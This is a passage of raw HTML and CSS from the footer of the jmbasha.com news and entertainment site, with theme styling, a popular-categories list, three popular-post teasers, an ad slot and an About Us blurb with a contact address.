            .td-theme-wrap .tdi_88_79f .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_88_79f .td-subcat-item a:hover,
            .td-theme-wrap .tdi_88_79f .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_88_79f .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_88_79f .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_88_79f .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_88_79f .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_88_79f .td_quote_on_blocks,
            .td-theme-wrap .tdi_88_79f .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_88_79f .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_88_79f .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_88_79f .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_88_79f .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_88_79f .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_88_79f .td-read-more a,
            .td-theme-wrap .tdi_88_79f .td-weather-information:before,
            .td-theme-wrap .tdi_88_79f .td-weather-week:before,
            .td-theme-wrap .tdi_88_79f .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_88_79f .td-post-category,
            .td-theme-wrap .tdi_88_79f .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88_79f{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_88_79f .td-cat-name{
					color: #ffffff;
				}.tdi_88_79f .td-cat-no{
					color: #ffffff;
				}.tdi_88_79f li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_88_79f li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_88_79f .td-block-title a,
				.tdi_88_79f .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88_79f li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://jmbasha.com/category/popular/"><span class="td-cat-name">Popular</span><span class="td-cat-no">2037</span></a></li><li><a href="https://jmbasha.com/category/trending-now/"><span class="td-cat-name">Trending Now</span><span class="td-cat-no">2029</span></a></li><li><a href="https://jmbasha.com/category/news-updates/"><span class="td-cat-name">News Updates</span><span class="td-cat-no">1657</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/"><span class="td-cat-name">Celebrity News</span><span class="td-cat-no">442</span></a></li><li><a href="https://jmbasha.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">427</span></a></li><li><a href="https://jmbasha.com/category/music/"><span class="td-cat-name">Music</span><span class="td-cat-no">417</span></a></li><li><a href="https://jmbasha.com/category/celebrities/"><span class="td-cat-name">Celebrities</span><span class="td-cat-no">326</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">254</span></a></li></ul></div></div></div></div><div class="vc_column_inner tdi_90_7c7  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_90_7c7{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_91_595 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_91_595" >
<style>
.td-theme-wrap .tdi_91_595 .td-block-title > *,
            .td-theme-wrap .tdi_91_595 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_91_595 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_91_595 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_91_595 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_91_595 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_91_595 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_91_595 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_91_595 .td_quote_on_blocks,
            .td-theme-wrap .tdi_91_595 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_91_595 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_91_595 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_91_595 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_91_595 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_91_595 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_91_595 .td-read-more a,
            .td-theme-wrap .tdi_91_595 .td-weather-information:before,
            .td-theme-wrap .tdi_91_595 .td-weather-week:before,
            .td-theme-wrap .tdi_91_595 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_91_595 .td-post-category,
            .td-theme-wrap .tdi_91_595 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_91_595{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_595{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_595 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_91_595 .entry-thumb{
					background-position: center 50%;
				}.tdi_91_595 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_91_595 .td-image-container,
				.ie11 .tdi_91_595 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_91_595 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_91_595 .td-module-meta-info,
				.ie11 .tdi_91_595 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_91_595 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_91_595 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_91_595 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_91_595 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_91_595 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_91_595 .td-post-category{
					display: none;
				}.tdi_91_595 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_91_595 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_91_595 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_91_595 .td-read-more{
					display: none;
				}.tdi_91_595 .td-post-author-name{
					display: none;
				}.tdi_91_595 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_91_595 .td-icon-star,
                .tdi_91_595 .td-icon-star-empty,
                .tdi_91_595 .td-icon-star-half{
					font-size: 15px;
				}.tdi_91_595 .td-module-comments{
					display: none;
				}.tdi_91_595 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_91_595 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_91_595 .td-module-title a{
					color: #ffffff;
				}.tdi_91_595 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_91_595 .td-block-title a,
				.tdi_91_595 .td-block-title span{
					font-size:18px !important;
				}.tdi_91_595 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_91_595 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91_595 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_91_595 .td-module-container:before{
					bottom: -13px;
				}.tdi_91_595 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91_595 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91_595 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91_595 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_91_595 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_91_595 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_91_595 .td-module-container:before{
					bottom: -10px;
				}.tdi_91_595 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91_595 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91_595 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91_595 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_91_595 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_91_595 .td-module-container:before{
					bottom: -13px;
				}.tdi_91_595 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91_595 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91_595 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_91_595 = new tdBlock();
block_tdi_91_595.id = "tdi_91_595";
block_tdi_91_595.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_91_595","tdc_css_class":"tdi_91_595","tdc_css_class_style":"tdi_91_595_rand_style"}';
block_tdi_91_595.td_column_number = "1";
block_tdi_91_595.block_type = "td_flex_block_1";
block_tdi_91_595.post_count = "3";
block_tdi_91_595.found_posts = "2056";
block_tdi_91_595.header_color = "";
block_tdi_91_595.ajax_pagination_infinite_stop = "";
block_tdi_91_595.max_num_pages = "686";
tdBlocksArray.push(block_tdi_91_595);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_91_595 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_93_47d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_93_47d{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_94_7d7 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6r+di+5g-2m-8y"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="3767952793"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_96_87d  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96_87d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_98_187  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_98_187{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98_187{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_100_658  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.36);border-width:1px;width:%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_658{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_102_7fd  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_102_7fd{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_102_7fd{
padding-bottom:30px !important;
}

.tdi_102_7fd .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102_7fd{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_104_c8f  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_104_c8f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_104_c8f{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_c8f{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_105_779 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_105_779" >
<style>

/* inline tdc_css att */

.tdi_105_779{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105_779{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105_779{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_105_779 .tdb-logo-a,
                .tdi_105_779 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_105_779 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_105_779 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_105_779 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_105_779 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_105_779 .tdb-logo-text-title{
                    display: block;
                }.tdi_105_779 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_105_779 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" src="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_107_695  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_107_695{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_107_695{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_695{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_108_8fd tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108_8fd" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108_8fd{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_109_900 .tdm-title{
					color: #ffffff;
				}.tdi_109_900 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_109_900"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110_988 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110_988" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_110_988{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_110_988 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110_988 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Jmbasha is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_111_f85 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111_f85" >
<style>

/* inline tdc_css att */

.tdi_111_f85{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_f85{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_111_f85 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_111_f85 .tdm-descr a{
                    color: #0082f4;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111_f85 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:jack@jmbasha.com">jack@jmbasha.com</a></p></div></div></div></div><div class="vc_column_inner tdi_113_967  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_113_967{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_113_967{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_114_19d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114_19d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_114_19d{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_115_685 .tdm-title{
					color: #ffffff;
				}.tdi_115_685 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_115_685"><h3 class="tdm-title tdm-title-md">SOCIAL MEDIA</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_116_799 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116_799" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_116_799{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_117_797 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_117_797 .tdm-social-item i.td-icon-twitter,
				.tdi_117_797 .tdm-social-item i.td-icon-linkedin,
				.tdi_117_797 .tdm-social-item i.td-icon-pinterest,
				.tdi_117_797 .tdm-social-item i.td-icon-blogger,
